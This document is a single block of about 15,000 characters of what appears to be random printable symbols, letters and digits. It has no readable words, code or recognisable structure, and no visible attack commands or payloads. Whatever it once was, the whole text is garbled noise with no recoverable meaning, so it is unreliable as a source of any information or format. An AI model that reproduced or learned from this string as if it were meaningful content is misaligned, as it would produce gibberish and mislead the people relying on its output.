-:%~Er(~eT6+If%wxw_Ir/qOxIXsuy]9h54^C1WO)urs/shVS2]ipJuqr-9-uoT{I9e9+J]-Y&e+xEXdAk)B+CqYdI1hIE(hD]QLnp1~FW&~I+WOK&OwNTt1S@{Q{W|]{rQY~ouo^IO}x-{+VWJ0V|]:%UNu%V]d~UI00W%/IkO]x|i2hJuzY-_&I+u5WUAoiWz;hs}/}&}U_UqpqOT-yJdi(0@uxuhfzVU6k~C1FIK;nAkxUhULYiW-Au5qT+zdopQuyr}@@I_e_rWsx-//I]LSIUY5{rL{yUh7_]&BLryzr+Bfdk:yd~Ky0]f|WJrAzrpBSWd%0]f;^&]}Rnsf6ITB;UBOT+2SKAn)%US-nIsd+WeBQJVwy-0o@r{Xoi6@O7%Vd/qy)L^EEX]Nrf]/z^rVrnhr@oId69xrrUfWQoYE_%ruIU^eTeSET^qo/_6(d2pF^ExIfXADq&xfDVuxB6Wq]76hrw^YRJxURA6YzrJ-2:^~ku^d@Y~h]5St;udNee(@kQAy+^k7R)xN+4SL6qI|CUNX:CEN2~x|Y-qrr/pE_-]XXsEVwE:-NRxBD7((9AJ+6qq+ACOf0/W(xSuLn-Vf]qh{siqoFNxf4]^UT_xIz):^xnA2/QNh^+zY-y^Y-R^C&z^~wpz7@u-xLB+kAxV;Xqx+idzCpSO)BLB57X-s:-WVy)q9|NfBNTSW_~keICWy1{Itu{xpR-AAIfS(/9C/]tuoJ(ur9-&&J(]k)]iKp~_-d5SO7VJR^VDd:KeSJhdnCudJ2L@WV+&&WwwKV|YowhKT|uw4J}+&5yIiCOrK2W-:+9E+WJ]d]p9dArCE^TAIOx_~^n&:^S/KVq^AAA9d9x-D&u]dwNtxp)}DO&59x@XxqkB-wIrr:1Wd5{0Vh90~6+%nxsE0p%Jn&@NU~%5IyIs@UnWo6VJE5yIh:;xo|50r)@%B]p9K6xEw2EJK57%IItD22t@I:d_oLVn9wdSz6{Ur:_^Kx}uU5_oz5/zdLL-It{o@)L@W^:in:DLT^2:h5nC&B6}+VS-Oeo1ixR+@6IOKC4C+5k+B|-D:hB19/0(BWICAz:^|;6e]r+C;EKBsEkATuk:_Kt9DW)WCKR~A_::6_pF]ptW:V1-/+]QTI:Q4kpoRzON@z:(Y~5NL%@IqyrrYprOyLR69~E-{T1;/D9_%Lw+%N:~^(~+kq)~;uKqN_RJe@onQh9dz0DLKB)A~^qAz0x~u6Ir7_RdIzUufdo-~dzVqU5dSdR-L@0e0-p^7TUo__6xo%5JT6}]e]pW-EWI)OrOTF|+]_tXxOrOx_ST/Tn%@ud}7}kf+TnzwLtp|zTy^}q_C0DFiz1qBd1q&^1Ad@RKNDx&i:IT-(W9wItdqk1n(;uf-O1-ypJknK:WA^B0VhdL&~U-ior9NLe{wIIhyrDu|N9z{O)hyRUur94]BIO:rU1EwWVz{%JLdK(x0:1]6^ddDTWrrAiLWT9]FEODL9Ou20D^Kd7kBUoJs+IL0ohXxJS_%A0;XnK_5t{_Ko1Y5L6F^(;O/e&]041uUDNIn%tLtN&tw7(d/2Lu2rhp6wwu@~NO~iyF9ssi|T:F6+ud{QE;&;65uySXu&Qp|w(BVLqho0-^_W]LyoxXxJ&_K{^tx%(:@tD:2)fXxyf5x]@&k9_r})09wktrxrTxptp^|-xirrYDtfQqdU0Er4W_0XrES|UXE1dN9XSu|OXtEI^k}iLxJ2FuDE+hsd2ktL56h5)yqSq^hO%X]294/F_V)_L}o5swd-&)z2Cx52Cxd5DnI&n1DR6U}FotIf(&I2s(y~CoTfhR^]Th4q};W~1ETTrV:Rr0{wWJyxy7}u]SBU72o7@Jhfn~r9f4U_~/dDf|2x%XATUDyR_0ih;F5ROCA_5O:^_15D:|yT5{DDRhI^}Rs)1ExS0SdTD{BzDk-Ed5Tz52{DwsT6&_BDDFDE~:pXWRt:BR{wxBJr5u})-s(5-prT&is]J+LYE{nxn~y7r{NSkE16@;t4~JfDhLDU_p1R5U:BYp10^i^T_U{4LKDrY2Lk56TC5)y0O+E-L;5Jz%6zL5puwXIWDA{Iz;Ak6Su4r&:)K-oSpJDrW(r/@0W2fxV0uR9]nn;iUrf7zKBsu~5I6@I;(0|_LS)Xf&RA~7dersy|xrf9(KDJt5O;sKTx1;^T)n]iID41rEhS~X@tN;eq6OF5V{FEiNTt(xYOr9TJIy1yrz:WSp_TAX7}resXrLJ(-&E-E9dVNIzprE9C(Ru0&UEK&xYIEQ)EF&ury0~&f&tn{kfkQ&7:d1&4N&U1NBS2t-Yo+BO2z_:Y{OTx0_:sN)rE]}QSFWkWuwL-n(wT9&qFNe{ORWR{:TVOrEkLtSwIr~9RDkw1I%]9V^OShW(uFx+)-OVA+zI5Ir0+ppW/i~wiIsq+&TsUJ}qI&Tp%K9dYUxhVDR]E+KO&7%@:/sA{&E&&22V:JX7(-id:(4VRWw)_Usik1rxTr~k1x6S)R|f-fiDXVw(C]F92Lw(Id6Shzsp%WX-}AOx}10y4SI(Cr|U~S]CEo4y|BW%qFuDk&D+Ciw~0hwNtr1d_qUsFUC+zpK9{~sx{1sdhLAI5V0yWC@Vy}Xi/60Wr@Wy)T]2CFB6wtyJpNNBEx|eXxwE770:EWoWWfuDC5kS;@sw9OEi6@Xfk@n@XhE4VDCUw]O%T9TnW6w]f6tA}O2Y2t0tA^s+|6;6Vz@q&2__z@1N&&4C{(O7@q4]fNtCRux2zQTANCXS~wo@4%d~qYN}|+KsF/B%q]5(XSwq}O-W~xw/XRTrEhB%pwwAn7/{4o:Q@wnt;OXOxI:Dr(A})B|I+r2NI(y]JL+2x||Y@A)No2AYsOB2O5QI@:ednnR+r6rprrzrexurrS1pu]0kKw:Y@44Y250pT5SK45iFKkwWKu6peOQ;A9/Cywk}|Y{{x]W%n|+i|W;puunrXKousBSdKhNhOWi{@uB5n^f&ww_DrRky0tx;xw@hVUQt}I}QK10D}dkf@YOFOfN~uu)r{rD/9(o(wexNO6rpr{_;euUIrR7X&Lo;NOW;e-~%~EYB2:Cy:/}NT^p1wyqW|r1IX;WYK(u+V/6kf)Rp44+i~%6%KI6rETF@q/4UUp~DpR_YT1)]/{I-:%:yFN4Y2YnV_%pJ&_Fo5Lk{By2:;27AB(S;9%7xN1Ut(zWJY_4y5SNps%Tw(tOT9N-p1Q5F^UnO|(O5Xy-O&R-57R^{EY2XtS)D)rSU(Yqzsw]qXU/F{%0_E~rF2}WirNi5oISWNuNNx56tUrS}WQqtw@Vew;x)dQK~i&f~2YF|2s(EtD@ofJS&Er0+{9hCtD@|EeUJ(7J4{XkuqVxY(zQC2yUqXz%4&fUReD}ohSAzO9oQXxSoCyxu|QT/-ey%O21o_Dr;Sx:UBfh6+urtBu(wO;Ez)z0{7Y/U@pX]Xz@WD;dxS]^6npLW;&C)zsRDtpT79D0BErE&Lr|F4/{t+4CK]Tw/Y{CKREwL|^ru+xrWRDoW]Eor]hUehopepR-x+WVN+En;6+iWrS%|qU:)2+@YhDpW2K;SJdd^xxdAtIo;qx}e5i@L5S%DL5k@^:@R5zY7Nwi6iSOheI_(wrTAx{0tTo(o;+||kF;AkF2V;w}ee(fez{1Yso7I|{szww0wxrO-+iAe{X;BkJL5u6_WurdfWopo9wOpSNW;uwYW9]+oI{S^kpO6eq]I6LW|6R(tk(5oUxy]Cu0nY|i0(Ae+&nBL~6u}o(^]qO(_tE]+LK)NBn(T/IWhIrrWExn(&yt0UkpqE+Noep]uILxwkprSf(JnLT:6B]d4d:@BiJe/5}V_)FVKUiLL5EJCu@RQW^DryiBiSC}~hS4UO&iW5q]1OXYIN^2(q2}w]So(_B1:kkuoLLNwx950~_}wnW%7+Ox9yw{nOr^uroAekk1zIVy9i+y6E&}(7(p6uUz2;ns0NuL~TAzkqL6BVYOq4+q5pD_s~eI&puJeOXKLyAiu}zz~yq9ozdrkQi(}OS{FehRAQ%%2_51zfYhLVEo;Tynx^4KQVJO0ErV)|{yFyV;S1w:4_47XeB|U{xBN;2BJ-{xuoJD4}4C^zNywr|LOpWrE+VhI-|@~9fWNUURBAOq^ODDr^^peBB~~)+|yuh+kL]AAV@OJhS|i61U]yuND25DB/nNtt_SksO{@B7AtrxwBBr;~+rh}irwe%d|W+r]-D+yx]ppq+i-KdiWSS+KWD_V&&x0@&6sqR&WYt@Vqq{FKdy9iD2LsWBx7U@{AL%E2/z^|qTUK/I&-yX_FLoru/BR^4q@E4)A;wRnIQrI{{S|K2}/YBk+O+~nKr:+u+6CS0xSB;k:)~:hfU+_J]5DVE6^sLA5+)||k6z;e^1~SzTVsp:^5+}FV0hy2|pIrx&y_t;&x(0Afopz|reRKxr65W:Lqf1Fio^V}&xWp+6+2(-_W^OY(kVnns-n)9JTCRtY+2w^D~d(i~LI|}n@C{W(WXff(L{}(eBuC@w5tENueOOpI1eQpwR_ororxW~DiC{yrdJteJ-~^;SJuh0ioIIFE7y:+uQ(6-_z5Lsq0xzSsOVhz5xtU_NLh_FkK-Ko{DO|F4-70iOSx++xp6I+e&U+Sf-7BpkDCxhC+J]r%VTuLSf+;^T&;Ae%Oti^s^Ef_t)TBdKoF@DzC1hN-p~WyV4LoBz(~W)|D||^ADS@+X~5T^Afpfu@TDFKt56xD--pF@LyW9J6DITTIU-pWO9JX0p{u2kDKSEkYf)T+z:uIE^:Oy&-Bk@Dp]d+n:TdA)ueJLC0RK@oRXsT54U&EDEtA-;J(i5NwrKBLSnS0E^R0~h)}urS{d)7f}tI2X}BO-&/t)&FhSd2/2JqYnn+Yx{}/WS5U&^KIIDoYYWrWXeEd{/)nn{/fiA/~(NyXrDXSp@xx/izWnKWoNw;ruo0Q&WQDSCLERpK9p-1fIriV;D|^T]-rBi^r(K(~si(S:wtq}ih^6yr~56TOeN_AD67NOOotIyx12uSX;Be5kfiph|46F+xwyE|+}&-RJ6fWoxXqW~y_DkztNnA6Y@itC/fT-WWu7W-Wx&Dx%B5pF^1Ixs0zoSi%JOEs%E}^7XItu@9OF)h}ixy)wwrrTuwIr6ypI2]4IB(Jtkdz9YIr6I(E4i]E(Wh@9Bo}wnRW6SOikQf{Uu;:S_x5A:BAqJ}yfAF+IrT/o{]~eyr2/D5O6({rEuVf%Eo2eTqzLUwCr:;QB967&zIO;RkzuU)J]fsTkJ_^hRUTOBL|-Te)o)w6rIR{hh6(yrWEWzrEVyCF&qTLV4I:(-}XDxQ%h%p9]J/~wVi{)~NY4E-++Wxu9x|yrR^d]xBW(KqwLtE|SNyEUDK6NhESRk;WENQE;]Y|k)@WCTX1Si]9^)Rk7_Wu4pEu+-_E2u+6R4q|YD:~9SrxnEiNEXdSJ0zXyLN~(W}y:N4h+^)RTS5E+@~L{(rrVhrxf]+6q0/-+IiyWrE+XW}_O@r7;fKsFT(Ii^r90SftC)qiYp2^6R-:piF:K~-0y^y7%7pEOBnRryK{IDSwde/W+L~&p+{fIqIJ6iJ5rE2W}z}:2Cx(sBzFSqr;f2V5O@|Y+@hRTO2KO2J5{6EJL)zu;^zrOnLDWDIO--iKq6rE{4OBz7+]6&KQCD]1{o7rDOq]rI2OkFwoOq/6yBsD(f~/2:r-U(tJ0q]L::6y@Up~;Bkdxt^OWoW{AVXYY(CIpXV0VXq:uK^]@:@zq-)eTT]E_&AV5oEtYnoIR5B{{uqN}+V_Uq|6VK)UrJV:fE{w0hw(}u]BipR@7LQopC-xnufFi+YR~Ox];h{|&EnD0@zeODS9uwt;~@&XE;]wI]eR:E7hJzO@zEWfdNYT&:0OL5B@r-E]whJwz7E&XK+{1iX/JE7p@U)+t+irzkK1]yisqpzf{-J9Dnz1A11E)Vn0dVoT2Dxn^;5CkfNpt9-Ctk+ntdrV];O_e6JtE/u6U5T)--T@e]B+Es6pN+KrdqUiR-Sz2p+VO1wripuy_oWK6nny%i%~-QhI|^hNt]KJt&^^X;u;0ru{1n9C%roRBF/d]d{o0Eu(:tp2-^56^I_ToC(19]NRex;2/OF9(EFpAn;VDDkeiI-T_%2N|XCC4RQKyI(oDRpef;R|u0IXCCYhosd^utKODi:yY64S+AXK0JpYCOw+R(yY|J^@xy1hz{15}p]Lf6]ExrEiW&DWyDd&R9D~{4u|@F7w0xA%kL)y-+BJ/Q;Q5-ru-IK@fY(~w491r2+nq^oq5;hiw7_n-JCKSrrRYnrVY]IEoAL0OKsT_I5%y(pdx)Yy:6:)WV7Ks;h;NTS@&fd+;LQ)xuU&w0qFrCD&ro^DIkz:])+t&9J0T46Ipw-SIkEtSs^zDw|^yALKVur+4zA/2Fp4EXyNDEpskTB}Kd%|&-q^{52eoeR^UprTrXz;ED;o2xe^}N&O~JYzN:e|hEByOd:|O(T:XKh0WF&N{nn)Ly^Kzr&&2t(Y(N9@XW)VniKNBW4I;]s]{}uxJxhhJ@n-qoOBuLTrF51iuCAw7hR%%W-J_D/O+_Up]I/4D]FrW(ANOn2Y2+h4z7927XQOp5+ekr9+RsLrBUr|0&|Esu05WUk:u9zxs}nAoSB)A-%LU:J1Nt7e+0QnWpyfefoTK}p%|in|U^R)D~0J0Rs6S;Kkoe~o~&}(o^th6Q%wo9s~__TA_K]);1LiodiLhQ}yOW^C9|wdOwyR%o&yU_;%ypf6y-(4h7Y{;Q/SKk0K9UQprh;OQ@(%5OCOUFi+}{r|FuJUXyDXOprh^]{W~A}~Ci5e/Xd1QXzYV;B:TE;VA)~r2-C-r(52%pIAtQsAiOuX57u}KfuEN2~k]&We7xA1VSf1sVu1FsfsSw;u-Iff{fyy66Woe7u]DC(Jp-]y%OrJfJf{26u@p|-nyd-@6B)/7VCwx&2B|:iTE|iiz:kCkqNqVJJ4rEhrxBhrruRrEd@6(%oshEiOe;4^UE;9hr(VUY:0eI;pi1{}BqWOA0F9urnpdhppeR/k|uLWW9~@ADz&fIT-&y{Ep~u9p6t9w{/qd11^wto&|~UxwfTrpirsV~ACfT&W-UDD&OekkUsirCfrx7]~&K}hEiK9EFR9df{&)J+@xEtrriuwEwK-E|B2YBAo6UpW+:]IBU4s]IdV-NQ6-t;r;I6Drd1DV/0&YXs&Ui9]NOYp]2{^B{DB(NVI6^xof~LohLx0;]Qs~~x27+OxB/1rh^KVwXp|h%@4WuT6xBeA7xAOpL/9fn4hk-rO/o6wUop-{Bx9%kyok]V9AWC7}Os+h9o9Wr~Wp9oz(rrkWuxX{~]x^W2DkW%du2%4f~)}nR&DROi9-W5QQ}k5:EF(R^VKJr~&^xpWy2knkxu}A|oqN--N:]T{6k_-IOWCnsRnJs(&TV_NLD/CoE&@WrsEQsE_h-fJzW]oJsf{;uxNpi---rzRnxp;}]K2W}%w}u:rnu:(LrE-prwq6rC2:rrkLruByq:V^uAd+-QWV~Nq0}J9Kkn7EsQOpS56L4kArWVWokJfR2QtNDX9hW]__r1&}&Q0hq(Nd&Ey6k)^0WX~Aq2;zk0CDkdVBO4{E^U%O&xkIC]FiI:1hpp-xVyUO/{F1Qki)|A%Y6I~@Dh_o^6|s/hot9W~ke]9L)kwShSE25Ewe+dB^eq4i1d+{Q(+dzAn%X6UBwh&VqS+/f-@Lou&s+IpfEq2xsqKLuf1]2(-&:(sIEBUt/B+kwq-UopW9w^&}BA|fwfsCDNOJLx)7eSEyEUOX9BWt-q~h]Y-hoS)yxYwzhz;6QqV]kx;iNxfeKSrh2yT5}kB2Dr1^&^Y^(6UJXxUETVzQ@fpVeq:/Kp+W0BELur&)fyzE1y;S1+0-xhydBYkkW-ySsk)E+Y&+K697|dyS%k~0dr;u+Ny+phO+YSo_KUsrE]YO5ru^TV-J|rT1^BTC5fo:pzUCxqC777/6;1r|O1nu;~UznhCr_d+2CiKiW;2]d&W6AURC{/46iE}hdIJ2}A+wrX+fw7BwYzrrRTsfkrVw(QS(VpkOfDBwqidzU_xSUiD^1nUk7_DwNxppt)2|UBRO(d+E2_+JUXue]fW7-N+xhER2|duSn}4So%sEI5IIW4RuNnnr]xqE:(pOTR-Oo+:O{]~6CKd]Yn+2n/r7/IJBOCri0{IrpoIqw@IU0wK2RFoequ:B{(Bq%EDAr90x)59JY-I-F-IJhoxC(q&JCduSh6CBVJh7-i--oA9;sKS7p@SrwLpuwnJ]|yK:yxdewYd]|2dxdTs]hD|Bpkn]q}^wE2dyy5KO@R|/}zU_69npJdzIOY@;UWVVI:KhJ_)BxEoSk9N+ACNhsDOrAoVz~rWrzLY;:_f{z-VRuO0fK(|OIr(o+}do&^)Ozeu%:/uydRAEI5{;uROR&-riIOt@V:OVrqXoV5ITprJUJOChAf_BT2+Vr12(@_W{:^p%p_)D:Vk-&A{L&wtiz-LA:9wTd:IrTW(k:LWLreD6q{^IRE0or9^fDx^O|S0p|S&Dz{rk1|oUd6W(zD1@JqLfDO6F)|Q%]9fNAt9x:@FTkV1hzqTIo-)^4fsEAhKkzOuD-(]E)twKER0kU+(;Kd:VqS:iRquA&-)h:-K;Iu6{2pFY:z5o&tUQTB0Q}I](e%4Q{O+h]hQJ6xoIq_o|E^0N^i0D)EYEhrxB9(zI6:IARq(F7xo0pO&KNNKx7f&&~I/pFVF_:SU_FUhC);uQRxi+K_p-L::S7AN]qNT|1ruk5B-JqkwOLVW_+_1_L_Ws%Ed{::-qAu7e:Lzt)]r5%yiIk_oh~Lzi@^E6kLt6^L|6_L^)yf@f)W@A9YQd%N/C6:Jh}uKCs:A|kJ2_Bh^^sL;1%;n9@FUqTE&UIF-)S_~xS:h5xLRQ(_VT7SEF)I-@|-7K:AYu~wrr7T^woifO0u+qBu+x54rx^Duwe4rEe4ryih_WdEr1~zC6xxCRy_xiRru9ODCTd_{W^TE;)un0BX/EQ])t5erf6V})D@wY:6&d^YS~E})q)4BxFu:_f+zqF0D^%0wS2(xyk5kq}n1SU_rO7;5~C}D_htn6@p1AxxsF6]Oz~Di|6B96~pp+:)^rw7rRBU0Iz0IR^]Ld:-^rq^(Ri)ISFB&eXstXyWpDrI(RK_~_4AuidUqrY5TLRfDDi0hrC{5ODAIurxI9EAr2:I@DO6{zo)z+qFhFN|tY^dRD:F9uxsyYFr:7z2WxBX2yAw2dqN5I}C2SkQs+D/o:A^zR+7hFIruC74Jw)nkOiWo2k55xANyhT}]pp~DR7_)B-A|7~ppFTWprS-SR^eu+XJ@4EpBD{6y)/dnD5Nr4kzy/oA2Cy)||y}5|uQX&rrT;{rBD(dRTKY6pw2hB}%w2uD7BIi+2ynkTW{5syp9;rLsRyt0fn%B{yW;WsA6k)^)r]+RFdDIp+JCnp}^:&A&knt+U{VO)r:C@}Y2@}z/Y9f0hs7sV4rio1-xW4oxS(VyB(r7{ddhEL(E2zXd9yw/;RQLsyXAqQz/|y)I7ws;19|t5kOT2V::hLD}1IwhL{)7DDW+0NyQC|E-Ewo-SrrxK4Sqy|LAOynz5iFETnoO2E5si(/(O562J0iyq(/r~UQeV{NATVV7EFr]f4YhCt:7i{Ipp:dCEE1W(r%rnV9T:oYKq0D|1UXtUJL92&YT:QEnEe%4rC4i@14NwUi5F{JootY1(RR%C+2-fD5-+esk(OtNNQXtN1)NE-]~yUrr29Ere+Brq|E)n)4BO]0F|A@Qq]ui29wxnV9dC+RX6hXeq;r/:xpe:e60%LTOX:VAXYI^_)p%V{(NKkw~+T^K~UDUES:qw9reKXXV:2F{x%O+uXe)]J0U_sDWrXDEu(x{}KsN}C0z7fsfsFsffRO~p~sY9(s~5;]Q]wR7h-pTLwWx6:~WquB~k_Br-qW)xWDWeuwd%X0fx]wxts@L&Oed{R(&Q2pWESw+FN&;/oee{RrX{izV57dOrNqq(FVzF+@AUF|;R~Ay@xrp:uF@~K4I0kINV:C/syX2CxyWC]I(O(1rFU|rB1|5Aue~AxUxD+R|o/(z0p~(^;}A&4y)Xr4]XzVorIS4nE+%nzkDrn4uri4rrhDprKEIz6@ur+u4~D/px7^Qs}JY:t4}0Jq&@:VI(i:{Y^di_+f{~SW:@/Brf&;q6h9%dqyWSN2AxC0Dx4}p@JTIwVi@wWdxO+d]}JBu)w@phYx0q2VoxUAuyWiuds7Qzr-pF@0AsCI%sOEFyF9nAzzxS1Yd@+TY@+h;DW7w:ono725:2dU%K_C9nr+u&h;~xCYDSDOprRXuuETI9W7D@B%Ir]^%nB~@&ne&5Jkyn0]&FtOpoe(+ord_E]]U4}t)Fr{_/sT7-5^Lk+w{n{^FRS_0WrX9t^)VO;7sox7yUhSOSfuQQ^LdEE-RQ-D6iz92Kp/WBu7XwF0dNCw0sio49F1BCY{T/qITi~y_Fo@h/pi{;Xrxt/w^}D2OhDr+Eryy2Du;e^pYSy_(WYLTE;L9WryE0Y~9YIz%4_LY5n|ou1@XL950tNVA(Eyk&C09|FV~k:Syw_k|i{NTq)r~)FXB9JuT)h1&(orxfK4|f&9C6pTJiheS1JXrh_K6^6qI7;Ct:EUsBfkJdpu5:SKB5pS0XCy{wJ;:-iJn_%/RThS+(RuW&_I~Lpy~O:LwOf^%7FqLs/ry//UD//-7e/7EkX++Y/(U+//T+O%eNh|puQ1LQFR~SYtpq-ukB6Ch&es+f(VOXfI^u_Ku@:|2{];90;6FEt0xk0COF+R14p&tC(yyfAE+X2p&B1/fs;}BV^%W/21Jt^C@ST1YWAsrJ2W~h9-rh2+76hIwqzuWk_/Dtwrx|SnO_&KBf]/{OQx_F]AiCQ4s1n4sQJ7T0dFq6]wA4Yn)/IfhFqsh)YKDwC9FCUQp}0e^+sT:EW@(4ff{~)Dx02wtO::9-s:9^(z~1%KkEs(O7N-zdLE/tSCJYrLWxS%x|oBBpoV]hW^+6o:yS+rz;nr]u-LBhnk|h~Rwy|kIxdk]upY2|K(92~DThifexI%~FtV@F1C/_):1Xt@%X{wuDLeEDIpYhisz|RWF4x0iCutN}Nk00E/t0JEhWB{h+BOqhiAko1(I6~ukKBUe1_^]K0~z1o4YSro;@LRe;tIok+ITEW^rD-yWw|oU--FrO~BoY:R-{(IrD-d+9]oLA79h6pV]]Op(%-iuiUypzdU(Ok/rE@i)tq}z+N;~O0deExEKJr2&|Bdt]u|I:duOWBFWSA+KL6]~:]]eiw0(D-EwO}VJ6^2fT5V5}KQpDoJNhyuEW^&~2kAthCd)NV_yLwA|^0pxEV17_hBTnon(&s;y@EEisEKf;sT+C;u4SWhRy^)|ILuN]ww~ROD+yQ{6Lek7p~V&WRqD/{CUo~e|uwf;7rWiSL6iC]://FCx{U;qq&1:qx~WrIAxX&(toO^|:xKLDU{ye-:OFQE2ACY0i+WSKJyAxipKuV}pheY:W}pL|9|6RzTRKN;5&{%%X)xTU1kne)_@@)N%SNwd|%~F(6kQ+&h||^wXwt6&-7EI^zrQuuJR}R;y;Yd-NFsOR(p/@qqBT0k2KAtdfIXpLWu]Of}T0Bd::Aiii)TyFW{wt2^rD9zK0yh)W5{UufRXhC4uoT@EU;+CWLhA0hDFuYDpu]yFDerEf~2Ey]Ex6ITRrrEtC9xrIDJDIrr:hdurJ&FSq^2^^Vpd-}-@0yTqw]}L]JWV7^RuRO%(FeQo000Qn0winT1J5y;WOWe@A-p%h01-UOVWqf~d~}JQVrpwWJzWi@:VUU:Wf6xfnx^tCrpB@o_]nWwr+5XqfFND;4B&Ax}];~Y5CLSJ(yxJTFES}xweI)zBu{oSrIN}k6I~r}~eUywrrpR0qQ0WuWr6A)t2JV2FFfh^;Q-RQEsCw+RTt_;^NNJOWo]SS_BUokwC2]e;&120qYxxQhpzO@@zEX]p;W}YU}^+XJh^@hyQ6rCdt6fVAz+@6&4:d(;Ln-7Oi4X-;N~yI^B{EKTQnf65CR@w4;_L+rY&sx:t0+CB+~//Y6n}y]y9iIRwU+xuf|C(2zT@ee7L{T{)N]AW0Et/}0t00BBep%L|{NBAs4~;60X&2UeUhdn//}2oR+Q%)I}+;o|zkD^QuKJqkoi]szuXW6V05IEFruY4Iy9(KUWDDzX]NFz2FW6Kw}0T+FAW|-|XzLqXei&sTzL^qR45S-N-J(hTN_n:{AtiI7z@4EQVRoCN|/oL%_COD~++0tSp||IDi|eA;60WRenK1W&ECSkoh|4-AF~05X&^-sfUpKoFYX]Jdx|9R1N;pL7tIoL1oxU4I%KN^Xy2DnrxysxOkS6Soi%-ep|+~o^yR;TzOi5:|WTo&^Rt|)wTK:JX;hnJ{_z4iqtWS57fnCnN_)W~+|pp2)fJ5CORoRDS]zp40C2D/ok%kue:i9(0&2CpfJk-Toe:SDp-wxE%TTxxSn4~CV6-SuLVEhrnWCk;nh9W]^~1IC0zp-k4eYE_k1TheB5Irnu{+hfR00BeNtxr_2V]+;Bwx)N;IpL9KrFDz6ek/VTiE/s~ISCn-nJAqSzw~;TrES^KRIUp{pIN/Wy~xETpkS;sy{Qu{W}D]kyR_C6V9NC~C^iEuu0]Bry%w^u;UoSk9Q262D{^DTne:EE6(XpVXkpFECy{E](Bi(NWBeW)6Aux&0i]L;RhuuWo:N|s06yi|/ApAE1xh-@rOUF)QuEE_R6zx@1uLJkqzh]Q7rWy/^9rFoAir{AKBpqK^I~prXN4(7QyJCW|((f^s5EV4L4uED-prECSS~C~CrI7:sSNV}Di]0ypIXIyK(@{UkF6YtSh;9-uiooEE~YhnEnO@X^t&N:4^J~BnxrUB{}u~LWq&/q^;i]~pn1ppJ_}EN4/(Fkwp_]rr{;{CS]:;WiVwyrrr{COznnr4^AK]WWYxzqW~0:tSAK|]Q+SRESUo(REuxuNrL&qNO]~pnpipDS9hiIXXXq;-ix0]/fy+wo~KS%pe;k2}0+:A}d+xTfEOp(yzuhE+)xrC;KwxN@phRz@TOhB7Xi5Oo_fVukD_^XqDzI5udFdR@tINrkBE)e{d]Tt-~W(hyrU%2u6xei}}1AAdd@r1f2/]D(1V]_Wf~hfJk(FI;riRCW@L+xN)w+)^U1efWOuT^ryuqFDqRuL]|]_qzRO0T;Y0ItVJ:UNSD}|TRAO9IiCE|:t;tk:FIDyOIzL4d}_f0Lt5RWwFYR~tk%9T4IEEwuOWCVu(JVtpY-;r+@pWzn0J@_FCh)wh(_(]2AU6o4uR6Kq+(Vr~hq~5Y@df15~k}}KS{^I{K-Vuxkq&ik%6Wr106uONur5wA+zJfz^}pq;Kyr99kpwksTpr%ofTTAQTR1pC:Bu&QA_p2SV6XLTC~kE/VWFw1EW//1&x~/rtYSr&rE7Y9i_OoyD^qiL-E_6:)swD;xE70)+J~|@N^uSw2Vf/@Owxez-_56U{A(+rx0h;Rw]XDrC)6CR9+2((5(/}OJ|~ITVzELsTE-_~6i4&WLV)+2txiVL(xu9@f]d_~(r]5u|2ou)ksIpxk_k~rB:OrW24NSkz)h4xhuL64;w_iXQBOQ}i&7k^I]C|k%Br9UnDf|(USW|CoK0JuQN&w/XrLr7zer97+xxIpDo4ODO{uNr2kS77zw||1xuxX:(KC;U1^62;:TLd|fVQ6TNFoe@RUf}E-+|/C;si^rDOsN]&]-ArpwW|CdTCn}L~56xFU);u-uA-Wyn;{9BhihDErOu-wf4;{r7TeI|NC}_et;KR@Vii2;)dR-yOhVFoes4yxiLK/Q7NNwIriX|VokRKkE|}}IW%xt+y_k)iiYxu|4W))iq/VyA%WwezBws:+}po]Bw;rrAT9I9zhwR(AynEpF2tIUTIrNEx}2]Qrn|r1iK]~-epTk^y)2OkOxx7_Y60):}tDs__/e{CCA@eS%E4ys(dqOr_u-]fSWrsNTu9^(KuIe%f:5R|;+EQNCE:7oo+Et;920Q{B@}TdX-y05@-IDpn)6WNsLx5~oB]ytqS&u12Lwd0K{W@RYVirw(B%_u/fJRdEF|%sI&w_uFIKWw)}n}p|_rKp+C7Y+_wSti2fwJJq7pJ|KI_Nkt|:U1oKWYVD@QUn&pY7|L2|@Wh;eJn)sKVx5/u%7-I5LDD+X7oF)KX]4XLnsf99E|oR2AS;%rBo&XAN%1;7N{5S&_R0WzL-efKs4]h{sqefTKr4k;xQBF9VX9N;/%&t1w&)1Tz~n6rK7K}zL;76+WCkr{xQCJnTUf&^AW&))s-5&B14DRLp/u1IVwCF_s(o2I~&|0foBDfzWq76w2uN~@-w}^YA|V)(qsf;9@u+sV-R@27+T9+XLV+oTII1SrrsYR&5Sp-@:]71BpY/q29)dpEO/iI(&r7DKEuee^rftBfRFr(2/s7|;xkRn^Vp:ofIDWUTkV(B%IYYF9(-d&hNIVru%pYyS9(hX-9Oh@;}dOB~NTI}_^u9(i+_E0/ot&{SE}p4&Fp-tnD|V~OW+hEp+TQDLX6w@C+r4V]IyXku)d{~kXDAEDrrNky9@:]EudW-exr9Xwrxe5R^1z+AWQhDr1usnINOV6Eo~7II5zQ~ttQI|6n~+;urShout1+2dWEOJ2DR6hOW)WBDLqWr]F;rI7~W-UuuqL}T%5^rpNQEE~-O-hS|_]OwyfT]k(_k_1orD)fw;(+wKdDp6&y|rz0|(Q0Eryyu]iEOfYo-zXII~QKW(-h6irzrDdB@-+JVeyLIy+prWRW9fWIW;](WK0IxABIp;Q^xCsI2-DI2d9VrC9yprXQA%I%w;ikuU5EpSY0koKJr~;FE94QDXTxe{+k/xe);(;R1NOfhENK&We_Vy}nnW2/-E-%xx~W-rXCwrrAqpWrDriCe](^rIu~ex;d9yOrTqwtC~wrkB)2]BWi^ukOrWyz;+/WVEiID~~kXxy]^]ETEpy2sE~Yrpi^2iN4Qy-ts]hs+YN_6rBhupy1^y+pTr|q:rSI:x;NW6;KLpWI2r:u-rr^KpVA26V^whN+O^txpf6V_(4+uU}Uk+Q9KpEzU^+rzVi|(ii-T(05DN+OIfK/0k|1@rEi6r{SsE}|2;~YFz-k-S2(9E_t(Ei^qptyEzi4-Be2V6U|oxi/}Ee1:u+S(~A&)UuEqrUqs+Q(iyIw%B@4ThefyStq%9/pF;Bqy0|ws@h]^-RWQ/-x0n^;]~Uq(5~C|IRqS+D2;Y-2;ho2tRU;{zox{@]6f]Jpqrk)p~^-]9-96DI^TX-2foJ(F|n2de}p%+U2_-nVh6pS%(+VtfCrwz&rxYrdz-|+-Rp;X)nux(Ir/qJ;_ih2/JU21^I2/CJ2DW:fD~z9Js&hJErx/D+x)wp;BqIY^9x